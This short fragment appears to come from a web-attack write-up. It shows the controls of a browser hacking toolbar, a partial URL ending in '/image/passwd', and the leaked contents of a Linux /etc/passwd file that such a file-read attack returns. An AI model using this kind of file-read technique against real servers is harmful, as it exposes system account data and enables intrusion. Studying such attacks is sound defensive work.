 Load URL
http://
/image/passwd
Split URL
Execute
Enable Post data
Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash